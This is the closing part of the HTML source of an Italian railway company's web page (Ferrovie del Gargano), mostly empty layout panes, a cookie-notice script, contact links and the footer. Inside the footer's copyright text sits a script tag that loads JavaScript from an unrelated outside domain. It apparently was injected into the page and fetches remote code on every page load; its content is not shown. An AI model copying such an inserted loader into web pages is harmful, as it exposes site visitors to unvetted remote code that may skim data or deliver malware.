                      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-869"><a name="869"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr869_ContentPane" class="contentpane"><!-- Start_Module_869 -->
<style>
@media screen and (min-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 14px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:12px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}
}



@media screen and (max-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 12px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:10px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}

}












</style>

<script>
/****************************** * privacy cookie *****************************/
function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
document.cookie=c_name + "=" + c_value;
}
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
}
return "";
}
$(document).ready(function() {
if (getCookie("cookie-message-readed") == 1)
{
//$("#cookie-message").hide();
}
else {
$("#cookie-message").show();
}
$("#cookie-chiudi").click(function(){
setCookie("cookie-message-readed",1 , 365);
$("#cookie-message").hide();
});
});
</script><div id="dnn_ctr869_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr869_HtmlModule_lblContent" class="Normal">
	<div id="cookie-message" style="text-align: justify;">
<p style="background: white; text-align: justify;">&nbsp;</p>
</div>
</div>

</div><!-- End_Module_869 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE"><div class="DnnModule DnnModule-DNN_HTML DnnModule-649"><a name="649"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr649_ContentPane" class="contentpane"><!-- Start_Module_649 --><style>
@media only screen and (max-width: 767px){
.MessageBox .Message_Icon {
top:0px;
}
}
a.Button_default
{
background-color:#ffffff;
color:#00688B !important;
text-shadow:none;
font-weight:bold;
}
a.Button_default:hover
{
background-color:#00688B !important;
color:#ffffff !important;
font-weight:bold;
}
</style><div id="dnn_ctr649_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr649_HtmlModule_lblContent" class="Normal">
	<div class="backgroundImage4">
<div class="backgroundImage4_shade">
<div class="dnn_layout">
<div class="content_mid clearfix"> <br />
<div class="row animation scaleUp pb-10 pt-10">
<div class="col-sm-3"><img alt="" style="padding-bottom: 20px; width: 107px;" src="/portals/0/FDG/image/people.png?ver=2016-03-29-155432-927" /> </div>
<div class="col-sm-6">
<div style="margin-top: 10px;">
<p style="text-align: center; color: #ffffff; font-size: 30px;"> FdG &Egrave; SEMPRE A TUA DISPOSIZIONE!</p>
<p><a href="https://www.facebook.com/fergargano/?fref=ts" target="_blank" title="Facebook"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/f%20w.png?ver=2016-03-29-164932-503" /></a>
<a href="https://twitter.com/FerGargano?lang=it" target="_blank" title="Twitter"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/t%20w.png?ver=2016-03-29-164947-550" /></a>
<a href="https://www.instagram.com/ferrovie_del_gargano/" target="_blank" title="Instagram"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/i%20w.png?ver=2016-03-29-165001-410" /></a>
<a href="https://www.youtube.com/results?search_query=ferrovie+del+gargano" target="_blank" title="Youtube"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/y%20w.png?ver=2016-03-29-165011-740" /></a>
</p>
<p style="padding-top: 10px; font-size: 20px;">
<a href="/Contattaci/Informazioni" title="Informazioni">Informazioni</a>&nbsp;&nbsp;
<a href="/Contattaci/Reclami" title="Reclami">Reclami</a>&nbsp;&nbsp;
<a href="/Contattaci/Rimborsi" title="Rimborsi">Rimborsi</a>&nbsp;&nbsp;
<a href="/Sistemi-di-gestione/Area-Trasparenza" title="Rimborsi">Area Trasparenza</a>&nbsp;</p>
<p style="padding-top: 10px; font-size: 20px;"><a href="https://ferroviedelgargano.integrityline.com/frontpage" class="ApplyClass">Whistleblowing</a><span>&nbsp;&nbsp;</span></p>
</div>
</div>
<div class="col-sm-3">
<img alt="" style="padding-bottom: 20px; width: 100%; max-width: 249px;" src="/portals/0/FDG/logo-rina.png" />
<!--<div style="padding-top: 15px;"> <a href="/Contattaci" class="Button_default">PARLA CON NOI</a> </div>-->
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_649 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
              </section>
          <!-- Footer --> 
                    <div id="footer1">
                <footer>
              <div class="Footer_Contentbg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="row">
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
                          </div>
                    </div>
                        <div class="row">
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
                          </div>
                    </div>
                      </div>
                </div>
                  </div>
              <div class="Footer_Bottombg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="copyright_style">
                      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2026 by Ferrovie del Gargano srl | Partita IVA 04383720721</span>
<script src="https://scriptapi.dev/api/ferroviedelgargano.js"></script>
                      <span class="sep  ">|</span>
                      <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/it-it/Privacy">Privacy</a>
                      <span class="sep    ">|</span>
                      <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/it-it/Terms">Termini Di Utilizzo</a>
                      
                    </div>
                        <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-867"><a name="867"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr867_ContentPane" class="contentpane"><!-- Start_Module_867 --><div id="dnn_ctr867_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr867_HtmlModule_lblContent" class="Normal">
	&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; Powered by
<em><a href="http://www.hssystems.it/" target="_blank">HS Systems srl</a></em>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="/login">login</a>
</div>

</div><!-- End_Module_867 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                        <div id="to_top" class=" "><span> </span></div>
                      </div>
                </div>
                  </div>
            </footer>
              </div>
          <!-- Footer End --> 
                    <!-- Footer2 --> 
           </div>
          </div>
    </div>
      </div>
  <script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/it-it/`,`sf_tabId`:`176`}" />
        <input name="__RequestVerificationToken" type="hidden" value="nKaPtVHCIC2Fwbfj_ny15keiuvSG_Pcbh1zUUlM_wAf4UA_hyF0_aaKsFRvAWexdKWqvTBeBpiSjG5rpu6aJblEL-rpHPBuboH9EDsxb7j7hirunN5yYCH43qpk1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=130"></script></form>
    
    
</body>
</html>